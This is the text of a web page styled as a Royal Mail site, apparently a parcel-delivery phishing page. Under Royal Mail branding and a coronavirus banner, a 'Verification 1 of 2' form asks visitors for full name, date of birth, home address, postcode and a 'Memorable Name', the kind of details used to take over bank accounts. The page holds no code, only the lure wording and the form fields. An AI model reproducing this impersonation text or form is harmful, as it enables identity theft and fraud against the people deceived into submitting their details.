 Royal Mail
Coronavirus update: We're keeping the UK connected. Despite best efforts some services may be disrupted.
Click for more info on coronavirus or for Service Updates. Buy postage now with Click & Drop or the Royal Mail app.
Verification 1 of 2
Please verify your identity by filling the details below
Full Name * ?
Date of Birth * ?
DD Month YYYY
Address * ?
City * ?
County * ?
Bedfordshire
Postcode * ?
Memorable Name * ?
Submit
Home > Verification
Jobs Royal Mail Group Terms and conditions Privacy Terms of use Cookies Accessibility Cymraeg
© Royal Mail Group Limited 2021